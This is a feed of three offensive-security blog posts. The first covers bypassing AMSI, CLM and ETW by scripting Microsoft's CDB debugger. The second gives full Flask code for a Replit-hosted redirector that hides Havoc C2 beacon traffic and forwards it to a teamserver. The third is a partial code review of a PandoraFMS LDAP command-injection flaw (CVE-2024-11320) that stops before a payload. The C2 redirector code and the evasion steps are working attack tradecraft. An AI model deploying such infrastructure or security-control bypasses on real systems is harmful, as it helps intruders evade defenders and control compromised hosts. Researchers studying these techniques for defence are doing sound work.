The post One Tool To Rule Them All appeared first on Shells.Systems.

]]>AMSI, CLM and ETW – defeated* with one Microsoft signed tool

Let’s start with AMSI – everyone loves bypassing AMSI!

In recent years, many (not all) antivirus products have begun to rely on Antimalware Scan Interface (AMSI) to detect more advanced malicious activity.

Today, it captures every PowerShell, Jscript, VBScript, VBA or .NET command or script at run-time and passes it to the registered security product for inspection – here I am working with Defender for Endpoint.

Now, in 2025, most decent EDRs will get a bit squirrely when you start poking around in the memory space used by amsi.dll.

Unfortunately, the days are past when a simple PowerShell one-liner was all you needed to be free of the constraints of AMSI

This bypass sets amsiInitFailed to a Boolean True so that the initialization fails resulting in no scans at all being performed for the current process.

(BTW – The above image is from https://s3cur3th1ssh1t.github.io/Bypass_AMSI_by_manual_modification/ – definitely check out this and the author’s other work.)

However, all is not lost. There have been some great bypasses found recently that don’t rely on needing to have RW on amsi.dll such as this awesome piece of research by Vixx : AMSI Write Raid Bypass Vulnerability | OffSec which has spawned quite a few ‘related’ bypasses.

The functions responsible for checking for malicious content are AmsiScanBuffer() and AmsiScanString(). AmsiScanString() is a small function which uses AmsiScanBuffer() underneath. So, if we can bypass the checks performed by AmsiScanBuffer(), we can also bypass AmsiScanString(). The majority of bypasses patch the function, through various means, to always return 0x80070057. 0x80070057 is an HRESULT return code for E_INVALIDARG. The actual scan result for this is 0 — often interpreted as AMSI_RESULT_CLEAN.

Initially, a lot of the signature-based checks were bypassed by fiddling with the actual result value – instead of passing the 0x80070057 value immediately, it was manipulated through various means (XOR, ADD, SUB etc) until EAX ultimately contained the correct value and the carried on

And the eternal cat and mouse game continued to defeat signature-based detections.

But what if we look at the method rather than the exact execution – all we need to do is somehow force the return of a value from a call – either by altering the actual routine in amsi.dll or redirecting that call to a routine of our own. Ideally without having a million hoops to jump through.

Enter CDB/NTSD

Microsoft provides these two console-based debuggers (meaning they are signed by Microsoft) as part of the Windows 10 debugging tools. CDB and NTSD are identical in every way, except that NTSD spawns a new text window when it is started, whereas CDB inherits the Command Prompt window from which it was invoked. For now, I’m using CDB.

One of the huge benefits of CDB is that you can script it. This means that you can take a file, feed it into you console debugger and script actions to take place, breakpoints, dumps, assembly etc. With no interaction.

What do we need to accomplish –

- Load PowerShell

- Set a BP on AmsiScanBuffer

- Wait until that BP is hit

- Manipulate the data at that address

- Remove the BP

- Continue execution

Seems pretty easy – how do we do this with a CDB script file

Hopefully the comments next to the commands make sense – please note that the actual file does not have comments and gaps (bar the blank line to exit assembly). It actually looks like

Now we can save this as bypass.txt and execute CDB with the -cf flag which will pass it a script.

“C:\Program Files (x86)\Windows Kits\10\Debuggers\x64\cdb.exe” -cf bypass.txt “C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe”

Happy days

What else can we do with this?

We have control over the Powershell.exe prior to loading any modules, before it starts initialising its environment. In theory, it would be possible to set a BP on load of System.Management.Automation.dll and then do some memory manipulation. It would be a case of identifying the correct memory area for System.Management.Automation.Security.SystemPolicy.GetSystemLockdownPolicy() (for example) and manipulating that to always return SystemEnforcementMode.None.

That is less scriptable (IMHO) due to the lack of CDB

support for variables – i.e. you can’t do search a range and return the value

i.e. $var = s 0x00400000 0x0040FFFF 90 90 90 90 or something and then pass that

to e $var 00 00 00 00 to zero the NOPs we just searched for.

Let’s try manually and have a look at the PowerShell code

But this only goes to check if the SystemPolicy.systemLockdownPolicy hasn’t been initialised yet, or if there was a debugging override which then checks for the presence of WDAC/Applocker policies here

Plenty of opportunities here to force a return of SystemPolicy.systemLockdownPolicy.None – it is just a question of returning 0 from the GetLockDownPolicy. Everytime this function is called, it is only because the current lockdown policy != none. So we would want it to look a little something along the lines of

What does this look like to actually try? Well first we need to find the file offset in the DLL to figure out where we are patching. For the version I am working with it is here :

Looks like we need to start over writing at 0x000D8344. What do we need to overwrite with? Well it needs to be CIL (Common Intermediate Language), also known as MSIL (Microsoft Intermediate Language). It’s the low-level, stack-based instruction set used in .NET assemblies before JIT compilation. So we need to use the correct instructions prior to the CLR compilation. That looks like :

ldc.i4.0

ret

Will always return an Int with the value of zero. In raw bytes this is:

0x16 0x2A

Let’s patch this manually for now and see what happens. Fire up your preferred Hex-Editor, navigate to 0xD8344 and drop those in

Let’s reanalyse the file

Can we do this using scripts in CDB? Not as far as I can tell due to the lack of variables.

However, in CDB, you can issue a .loadby sos clr command. Loading sos.dll with .loadby sos clr gives you access to .NET-specific debugging commands in CDB, like inspecting managed objects, call stacks, and JIT-compiled methods. It ties into the right CLR version automatically.

Using this, let’s see if we can manipulate the return value of GetSystemLockdownPolicy

I start PowerShell and run the following commands to check the current status. I wasn’t testing this in a restricted environment, so let’s see if we can enforce a policy rather than bypass it.

None is as expected. Let’s patch it to always return 2 and thus enforced.

After connecting to the PID with CDB we run the following commands

!name2ee allows us to retrieve the details for the bit we are interested in (System.Management.Automation.Security.SystemPolicy)

From there we can take the MethodTable and dump the contents

We can see that in the results you have

079c3088 079a16cc JIT System.Management.Automation.Security.SystemPolicy.GetSystemLockdownPolicy()

We have the start address for the function we are looking at. If we assemble at that address to always return 2 (for Enforce) then we should be able to see if our technique is viable. Note that this time, since it has been compiled, we can overwrite it with the usual assembly code rather than CIL.

A quick check for sanity’s sake to ensure that everything has taken

And let’s see what the result is for a call to that function now

Now let’s try from the very beginning rather than attaching to a PID and see if we can fool it into ConstrainedLanguage mode. This involves patching the appropriate methods with the raw bytes to always return Enforced prior to them being compiled. I have to admit, this all feels a little strange trying to enforce a lockdown!

Success and given the fact that you are running a Microsoft

signed binary, default SRP/Applocker/WDAC/whatever_MS_is_calling_it_this_month

rules shouldn’t be a problem.

With some tweaking, this method could be used for multiple bypasses – including disabling ETW (kind of – I’m not looking at kernel patching for EtwTraceKernelEvent etc)

Blindly copying the example above won’t work (read image comments!) – but doing this correctly does work. I can trigger an entry into the event log with an ID of 4103 (executing pipeline) when using Add-Type from the console which results in an entry in the Event Log like this

Open our prepped and patched PowerShell instance with ETW patched out (hint : you’ll need more than just EtwEventWrite patching) and let’s try the same thing :

This now results in …

Conclusion

Image hardening is your friend – remove unwanted and unnecessary tooling from your hosts and help avoid these issues. If your organisation is sufficiently mature, look at whitelisting for applications, at least for the vast majority of the estate (there will always be outliers like Security Testing … wait what?)

ETW and AMSI can be combined into one script – for CLM though, there was a little bit more manual intervention than I had hoped, but being able to change language mode, disable ETW and AMSI all from one MS Signed binary seems like a win to me.

*Have fun, play nice and remember, even if you don’t see an

alert, it doesn’t mean you’re not being seen – there are many ways to detect

this behaviour

The post One Tool To Rule Them All appeared first on Shells.Systems.

]]>The post Watch Your AI! Using Replit AI to Mask Your C2 Traffic appeared first on Shells.Systems.

]]>When you’re running any sort of offensive operations, managing your C2 traffic and hiding it with modern technologies is always an important thing to do, it’s not just a “nice-to-have”; it’s something you want to take care of while putting together your attack infrastructure.

While reading through some of the latest AI buzz, I came across a platform called Replit. It caught my eye because it lets you spin up full web apps using AI, after playing around with it for a bit, I’ve got to say, it’s a good one. The whole workflow feels smooth, and the AI support takes a lot of the grunt work out of building stuff quickly.

With Replit, spinning up a web app is really simple. You tell the agent what you want, and it’ll not only write the code for you, but also handle the deployment, automatically pushing it to a random (or custom) replit.dev subdomain. It’s kind of wild how quick and easy the whole process is, especially for quick prototypes or proof-of-concept builds.

Before we start

This blog post is intended strictly for educational purposes only. The content shared here is meant to help security professionals, researchers, and enthusiasts understand offensive techniques in order to better defend against them. I do not encourage, condone, or take any responsibility for illegal use or abuse of the information presented. Use responsibly and within the boundaries of the law.

Also, just to be clear, the AI part in this post isn’t some fancy buzzword thrown in for attention. We actually used it to build useful stuff.

The first idea that popped into my head was to throw together a simple redirector, something lightweight that could sit on a replit.dev subdomain and quietly handle my C2 traffic. The goal was to have it forward requests straight to my actual teamserver, or maybe chain it through another redirector sitting in front. Nothing fancy, just a quick way to blend in and add another layer to the infrastructure.

When you spin up an app on Replit, it gets deployed to a replit.dev subdomain by default. It looks something like this:

https[://]aaaaaaaa-2222-b33f-b33f--11-133713371337ee.ReplitSubDomain.replit.dev

If you’re on a paid plan, though, you can remove the random naming and go with something cleaner like:

https[://]LegitApp.replit.dev

That subdomain serves whatever your app’s code does, running directly on Replit’s infrastructure. And the best part? Once it’s deployed, you can dive into the generated code and tweak it however you like.

Routing your C2 traffic through these replit.dev domains can be a nice way to blend in. Since Replit is a legit, widely-used platform, especially in dev and business environments, your traffic gets some free camouflage.

And if you take the extra step to make your beacon communication mimic a real service (think API calls or update checks), it becomes way harder for blue teamers to flag it as suspicious at first glance.

Like I mentioned earlier, building the app is super straightforward. You just tell the AI agent what you want your app to do, and it’ll come back with a suggested work plan. Once you give it the green light, it jumps straight into building the app for you.

So to wrap this up, we will tell the agent to create a Flask web app that we will tweak a bit to redirect our traffic from the beacon to the C2 using this app.

Instructing the agent to build a simple app for example will be something like this:

Then the agent will start working on building the application and provide you with a plan and ask you for some extra features you may want to implement.

We will approve this without adding anything and just start.

At this point, you’ll see the agent kick off the build process by generating a main.py file. Give it a few minutes, and it’ll wrap everything up and hand you a working app complete with a live preview.

As we can see on the right side the preview of our code, and on top of it, we can see the .replit.dev address of that, if we expand it we will get the full app url which is:

Now if you open up that URL, you’ll see the app live and ready to go, just like that. It’s fully deployed and good to use in public.

Now that we’ve got a handle on how Replit works under the hood, it’s time to get our hands dirty. We’re gonna build a simple redirector using Flask, just enough to catch incoming C2 HTTP traffic and forward those GET and POST requests to our actual teamserver.



For this setup, I will use Havoc C2 as my C2, and I will configure the beacon to send its POST requests to the /api/stats/traffic URI. Keeping it specific like this helps in shaping the traffic. It makes it easier to build a redirector that forwards only the relevant requests to the teamserver while ignoring anything else that might hit the endpoint, more on that later on.

Our Havoc C2 listener will be initially set up with the following configuration:

This listener is set to listen on port 8080 from the teamserver side, using https://tochangethis.replit.dev as the primary host for communication. As for the endpoint, we will be using /api/stats/traffic as the main path our beacon will interact with.

We will change the hostname tochangethis.replit.dev to be the hostname of the app deployed by Replit.

Alright, time to build. We will start by giving the AI agent a clear prompt, We want a Flask app that handles both GET and POST requests, specifically targeting the /api/stats/traffic route. The app should forward anything hitting that route directly to our C2 teamserver listener.

On top of that, we’ll tweak a couple of settings, disable caching to avoid any cached response to the agent, and enable request logging so we can easily debug incoming traffic and confirm everything’s flowing the way we want.

So basically our instruction will be this:

Develop a Flask web application that proxies all GET and POST requests to the /api/stats/traffic endpoint by forwarding them to https://original_host.com, logging each request and its response, and returning the response to the client with caching disabled. Additionally, the app should serve a static landing page at the root path (/) displaying a “Coming Soon” message along with a newsletter subscription form.

Replit AI Agent Instructions

After a few minutes, the agent will finish writing the application and deploying it as follows:

Nice, looks like the application has been successfully deployed. We can see the main page loading without issues, and as expected, it’s live on a .replit.dev subdomain, which is clearly displayed in the green navbar at the top. Clean and ready to roll.

Let’s quickly take a look at the generated Python code from the Files manager:

The full code generated by Replit AI Agent is:

import os

import logging

import requests

from flask import Flask, request, jsonify, render_template, redirect, url_for, flash, Response

from urllib.parse import urljoin

import json

# Configure logging

logging.basicConfig(

level=logging.DEBUG,

format='%(asctime)s - %(name)s - %(levelname)s - %(message)s')

logger = logging.getLogger(__name__)

# Initialize Flask app

app = Flask(__name__)

app.secret_key = os.environ.get("SESSION_SECRET",

"default-secret-key-for-development")

# Target API host

TARGET_HOST = "https://****.live:8080"

@app.route('/')

def index():

"""Serve the coming soon landing page."""

from datetime import datetime

current_year = datetime.now().year

return render_template('index.html', current_year=current_year)

@app.route('/subscribe', methods=['POST'])

def subscribe():

"""Handle newsletter subscription."""

email = request.form.get('email')

if not email:

flash('Email is required!', 'danger')

return redirect(url_for('index'))

# Here you would typically save the email to a database or send it to a mailing service

# For now, we'll just log it

logger.info(f"Newsletter subscription: {email}")

flash('Thank you for subscribing!', 'success')

return redirect(url_for('index'))

@app.route('/api/stats/traffic', methods=['GET', 'POST'])

def proxy_traffic_stats():

"""Proxy requests to the original host's traffic stats endpoint."""

method = request.method

target_url = urljoin(TARGET_HOST, "/api/stats/traffic")

# Log the incoming request

logger.debug(f"Incoming request: {method} {request.url}")

logger.debug(f"Request headers: {request.headers}")

if method == 'POST':

logger.debug(f"Request data: {request.get_data()}")

# Prepare headers to forward

headers = {

key: value

for key, value in request.headers.items()

if key.lower() not in ['host', 'content-length']

}

try:

# Forward the request to the target host

if method == 'GET':

response = requests.get(target_url,

headers=headers,

params=request.args,

timeout=10,

verify=False)

elif method == 'POST':

response = requests.post(target_url,

headers=headers,

data=request.get_data(),

timeout=10,

verify=False)

else:

return jsonify({"error": "Method not allowed"}), 405

# Log the response

logger.debug(f"Response status: {response.status_code}")

logger.debug(f"Response headers: {response.headers}")

logger.debug(f"Response content: {response.content}")

# Prepare the response to send back to the client

excluded_headers = [

'content-encoding', 'content-length', 'transfer-encoding',

'connection'

]

headers = [(name, value)

for name, value in response.raw.headers.items()

if name.lower() not in excluded_headers]

# Add no-cache headers

no_cache_headers = [('Cache-Control',

'no-store, no-cache, must-revalidate, max-age=0'),

('Pragma', 'no-cache'), ('Expires', '0')]

headers.extend(no_cache_headers)

# Return the response

return Response(response.content, response.status_code, headers)

except requests.RequestException as e:

logger.error(f"Proxy error: {str(e)}")

return jsonify({

"error": "Failed to forward request",

"details": str(e)

}), 502

if __name__ == '__main__':

app.run(host='0.0.0.0', port=5000, debug=True)

The code does exactly what we asked for—it proxies traffic to our original C2 endpoint at http://****.live:8080/api/stats/traffic using requestslibrary while still serving the rest of the application cleanly.

The /api/stats/traffic route handles both GET and POST requests, forwarding them with all necessary headers and payloads, and returns the exact response back to the client.

On top of that, it’s wrapped with solid logging for both request and response data, and disables caching with the right headers—perfect for debugging C2 communication without leaving traces in the browser or any intermediate caching layers. The rest of the app (like the landing page and newsletter handler) stays functional and helps the redirector blend in as a normal web service.

This code can definitely be customized depending on how your C2 handles traffic and what its communication patterns look like. In other C2 frameworks like Cobalt Strike or Nighthawk, you have tighter control over specific parts of the request and response body.

In our case, since this is just a proof of concept of the technique, we’re keeping it simple and using this technique to forward traffic as-is. But the base is flexible enough to adapt however you need.

You can customize the pages, tweak the theme, or even adjust the code logic depending on what you’re aiming for, but for now, we’ll roll with this setup. It’s already solid enough for our needs and gets the job done without overcomplicating things.

And just like we mentioned earlier, you can grab the full hostname where the code was deployed straight from the green navbar at the top of the page. In our case, this is the new hostname we will be using in our beacon.

And if we browse the hostname, we will get this nice landing page:

Now we will reconfigure our Havoc C2 listener with the new hostname as follows:





Alright, now let’s generate a payload and put everything to the test. I’m going to set up the beacon to connect through my Burp proxy so I can intercept the traffic and observe how the communication flows step by step.

I will copy the generated payload replit-beacon.exe to my Windows 10 machine and execute it while intercepting the connection:

Great, we can see the request hitting the correct host and the exact path we set up. Let’s go ahead and forward it, turn off interception in Burp, and then switch over to our Havoc C2 client to see if the beacon checks in.

Awesome, we’ve got a callback! The beacon successfully reached the teamserver, and we ran the ps command and got the results back. All of that traffic flowed cleanly through the Replit domain, just like we planned. Stealthy, simple, and effective.

Conclusion

Using Replit domains to route your C2 traffic is a solid technique, mainly because these domains are generally trusted and widely used.

You can definitely take things further by tweaking the backend logic or customizing how the frontend is served. On top of that, adding access controls or request validation can tighten things up even more and make your setup harder to fingerprint.

Replit itself is a powerful platform; It builds and deploys code for you, takes care of the infrastructure, and just makes life easier overall. And as I mentioned earlier, this was done strictly for educational and legal purposes only. I’m not responsible for any misuse or illegal activity stemming from this information.

The post Watch Your AI! Using Replit AI to Mask Your C2 Traffic appeared first on Shells.Systems.

]]>The post PandoraFMS v7.0NG.777.3 Remote Command Execution (CVE-2024-11320) appeared first on Shells.Systems.

]]>Previously, during a quick code review of PandoraFMS, I identified CVE-2019-20224, an RCE vulnerability affecting the product. In this blog post, I’ll delve into another code review of PandoraFMS that uncovered a new RCE vulnerability, now assigned CVE-2024-11320. This post is the first in a two-part series focused on CVE-2024-11320.

In this part, I’ll walk through the manual process of identifying and understanding the bug, while the second part will demonstrate how the same vulnerability can be detected using CodeQL, showcasing its capabilities for automated code analysis.

This analysis, like others I’ve conducted, reflects my personal approach to analyzing vulnerable code and tracing the connections between sources and sinks. It is by no means a comprehensive methodology, and there are certainly more refined approaches you can use to achieve the same goals.

Summary about PandoraFMS

Pandora FMS is a monitoring software for IT infrastructure management. It includes network equipment, Windows and Unix servers, virtual infrastructure, and various applications. Pandora FMS has many features, making it a new-generation software that covers all your organization’s monitoring issues.

About the vulnerability

During the code analysis, I discovered an interesting piece of code in the local_ldap_search function, located in /var/www/html/pandora_console/include/auth/mysql.php.

This function executes a system command during LDAP authentication, which could be defined as a sink we could start with. The relevant code looks as follows:

if (!empty($ldap_admin_user)) {

$ldap_admin_user = " -D '".$ldap_admin_user."'";

}

if (!empty($ldap_admin_pass)) {

$ldap_admin_pass = ' -w '.escapeshellarg($ldap_admin_pass);

}

$dn = ' -b '.escapeshellarg($dn);

$ldapsearch_command = 'timeout '.$ldap_search_time.' ldapsearch -LLL -o ldif-wrap=no -o nettimeout='.$ldap_search_time.' -x'.$ldap_host.$ldap_version.' -E pr=10000/noprompt '.$ldap_admin_user.$ldap_admin_pass.$dn.$filter.$tls.' | grep -v "^#\|^$" | sed "s/:\+ /=>/g"';

$shell_ldap_search = explode("\n", shell_exec($ldapsearch_command));

foreach ($shell_ldap_search as $line) {

$values = explode('=>', $line);

if (!empty($values[0]) && !empty($values[1])) {

$user_attr[$values[0]][] = $values[1];

}

}

We can see that in line #1645 we have a call to the function shell_execused to execute the command stored in the variable $ldapsearch_command defined in line #1644.

the variable $ldapsearch_commandstore several other pre-defined variables, and the most important one in our case is $ldap_admin_user, this one is defined in line #1636 which is passed to the function local_ldap_searchas the following:

function local_ldap_search(

$ldap_host,

$ldap_port=389,

$ldap_version=3,

$dn=null,

$access_attr=null,

$ldap_admin_user=null,

$ldap_admin_pass=null,

$user=null,

$ldap_start_tls=null,

$ldap_search_time=5

) {

Referring back to the previous code snippet, we observe that the variable $ldap_admin_useris passed to shell_exec as part of the $ldapsearch_command; Notably, the value of $ldap_admin_user is used without any sanitization.

In theory, if we can control the value of $ldap_admin_user, we could inject malicious code that would reach the vulnerable sink. To confirm this, we need to trace the source of this variable, analyze how it is set, and verify that it is not sanitized before reaching the vulnerable sink.

Tracing the source

We will begin by analyzing the calls to the local_ldap_search function to identify its use in the codebase. By searching for this function, we find that it is called only once in the file mysql.php, as shown below:

if ($config['ldap_function'] == 'local') {

$sr = local_ldap_search(

$ldap['ldap_server'],

$ldap['ldap_port'],

$ldap['ldap_version'],

io_safe_output($ldap['ldap_base_dn']),

$ldap['ldap_login_attr'],

io_safe_output($ldap['ldap_admin_login']),

io_output_password($ldap['ldap_admin_pass']),

io_safe_output($login),

$ldap['ldap_start_tls'],

$config['ldap_search_timeout']

);

We can see that it’s called when $config['ldap_function']is set to local, then, it will pass the variable io_safe_output($ldap['ldap_admin_login'])as $ldap_admin_user based on the function definition provided earlier and save the execution result in the $sr variable “This part isn’t important but it’s good to mention it”.

This code is defined as part of the function ldap_process_user_loginwhich defined in mysql.phpas the following:

/**

* Authenticate against an LDAP server.

*

* @param string User login

* @param string User password (plain text)

*

* @return boolean True if the login is correct, false in other case

*/

function ldap_process_user_login($login, $password, $secondary_server=false)

{

global $config;

....

Now we need to understand how the function ldap_process_user_loginis called, which will check later on if $config['ldap_function'] == 'local'and then pass the execution flow to local_ldap_searchand pass $ldap['ldap_admin_login']as the variable $ldap_admin_user.

From the function declaration/calls and the logic behind it, we can conclude that the function ldap_process_user_loginwill call the function local_ldap_searchonce the authentication method is set to LDAP, it will pull the LDAP auth options from the $ldaparray which will be defined based on the values from the $configglobal array that holds these configurations and defined as the following:

/**

* Authenticate against an LDAP server.

*

* @param string User login

* @param string User password (plain text)

*

* @return boolean True if the login is correct, false in other case

*/

function ldap_process_user_login($login, $password, $secondary_server=false)

{

global $config;

if (! function_exists('ldap_connect')) {

$config['auth_error'] = __('Your installation of PHP does not support LDAP');

return false;

}

$ldap_tokens = [

'ldap_server',

'ldap_port',

'ldap_version',

'ldap_base_dn',

'ldap_login_attr',

'ldap_admin_login',

'ldap_admin_pass',

'ldap_start_tls',

];

foreach ($ldap_tokens as $token) {

$ldap[$token] = $secondary_server === true ? $config[$token.'_secondary'] : $config[$token];

}

// Remove entities ldap admin pass.

$ldap['ldap_admin_pass'] = io_safe_output($ldap['ldap_admin_pass']);

// Connect to the LDAP server

if (stripos($ldap['ldap_server'], 'ldap://') !== false

|| stripos($ldap['ldap_server'], 'ldaps://') !== false

|| stripos($ldap['ldap_server'], 'ldapi://') !== false

) {

$ds = @ldap_connect($ldap['ldap_server'].':'.$ldap['ldap_port']);

} else {

$ds = @ldap_connect($ldap['ldap_server'], $ldap['ldap_port']);

}

if (!$ds) {

$config['auth_error'] = 'Error connecting to LDAP server';

return false;

}

// Set the LDAP version.

ldap_set_option($ds, LDAP_OPT_PROTOCOL_VERSION, $ldap['ldap_version']);

ldap_set_option($ds, LDAP_OPT_NETWORK_TIMEOUT, 1);

// Set ldap search timeout.

ldap_set_option(

$ds,

LDAP_OPT_TIMELIMIT,

(empty($config['ldap_search_timeout']) === true) ? 5 : ((int) $config['ldap_search_timeout'])

);

if ($ldap['ldap_start_tls']) {

if (!@ldap_start_tls($ds)) {

$config['auth_error'] = 'Could not start TLS for LDAP connection';

@ldap_close($ds);

return false;

}

}

if ($config['ldap_function'] == 'local') {

$sr = local_ldap_search(

$ldap['ldap_server'],

$ldap['ldap_port'],

$ldap['ldap_version'],

io_safe_output($ldap['ldap_base_dn']),

$ldap['ldap_login_attr'],

io_safe_output($ldap['ldap_admin_login']),

io_output_password($ldap['ldap_admin_pass']),

io_safe_output($login),

$ldap['ldap_start_tls'],

$config['ldap_search_timeout']

);

Next, we need to identify where the LDAP configuration is defined. This will allow us to examine how it is submitted and determine if and how we can control it.

After further investigation, I discovered that the authentication settings are managed within the setup_auth.php and functions_config.php files. These files are responsible for checking and updating the authentication options used by the PandoraFMS appliance.

PandoraFMS handles requests to setup_auth.php through the page /pandora_console/index.php?sec=general&sec2=godmode/setup/setup§ion=auth. This page sends the authentication configuration to the backend via a POST request. The backend processes the request and updates the configuration using the config_update_value and get_parameter functions, as demonstrated in the following code:

if (config_update_value('ldap_admin_login', get_parameter('ldap_admin_login'), true) === false) {

$error_update[] = __('Admin LDAP login');

}

Here, the config_update_value function updates the ldap_admin_login configuration with the value retrieved by the get_parameter function, which processes the incoming POST request for this page.

The function get_parameteris defined in functions.phpas the following:

/**

* Get a parameter from a request.

*

* It checks first on post request, if there were nothing defined, it

* would return get request

*

* @param string $name key of the parameter in the $_POST or $_GET array

* @param mixed $default default value if the key wasn't found

*

* @return mixed Whatever was in that parameter, cleaned however

*/

function get_parameter($name, $default='')

{

// POST has precedence

if (isset($_POST[$name])) {

return get_parameter_post($name, $default);

}

if (isset($_GET[$name])) {

return get_parameter_get($name, $default);

}

if (isset($_FILES[$name])) {

return get_parameter_file($name, $default);

}

return $default;

}

The get_parameter function retrieves a parameter from a web request, prioritizing POST data ($_POST) first, followed by GET data ($_GET), and finally uploaded files ($_FILES).

It uses helper functions (get_parameter_post, get_parameter_get, get_parameter_file) to retrieve and clean the parameter from each source.

If the parameter is not found in any of these, it returns a specified default value. This function ensures a consistent way to access request parameters while handling precedence between different request methods and applying some level of input cleaning.

Based on the previous code snippet, the file functions_config.php will handle our value ldap_admin_login sent to by the page /pandora_console/index.php?sec=general&sec2=godmode/setup/setup§ion=auth and save it as the config value defined later on as $ldap['ldap_admin_login']without any sanitation.

This finally means that updating this value will hit our vulnerable sink local_ldap_searchif the authentication was set to local LDAP.

Putting all things together

Let’s try to update the authentication options using the page /pandora_console/index.php?sec=general&sec2=godmode/setup/setup§ion=authwhich contains the following form:

Changing Authentication method to LDAP Should give us this form

Fill it with dummy values and make sure they are updated as expected, we can use Burp to intercept the request and double-check the parameter names:

As expected, we can see all the required parameters passed with our values to the backend, and if we forward the request, we will get the following:

We can see that the values have been updated as expected, and we can see the value of the LDAP admin login updated with the value testas expected too.

Now, we need to inject a payload that escapes the string passed to shell_execfunction and execute a command, and to do that, let’s go back to the function where shell_execdefined:

if (!empty($ldap_admin_user)) {

$ldap_admin_user = " -D '".$ldap_admin_user."'";

}

if (!empty($ldap_admin_pass)) {

$ldap_admin_pass = ' -w '.escapeshellarg($ldap_admin_pass);

}

$dn = ' -b '.escapeshellarg($dn);

$ldapsearch_command = 'timeout '.$ldap_search_time.' ldapsearch -LLL -o ldif-wrap=no -o nettimeout='.$ldap_search_time.' -x'.$ldap_host.$ldap_version.' -E pr=10000/noprompt '.$ldap_admin_user.$ldap_admin_pass.$dn.$filter.$tls.' | grep -v "^#\|^$" | sed "s/:\+ /=>/g"';

$shell_ldap_search = explode("\n", shell_exec($ldapsearch_command));

foreach ($shell_ldap_search as $line) {

$values = explode('=>', $line);

if (!empty($values[0]) && !empty($values[1])) {

$user_attr[$values[0]][] = $values[1];

}

}

Our test value will be passed to $ldapsearch_command when we authenticate to PandoraFMS using the configured LDAP settings.

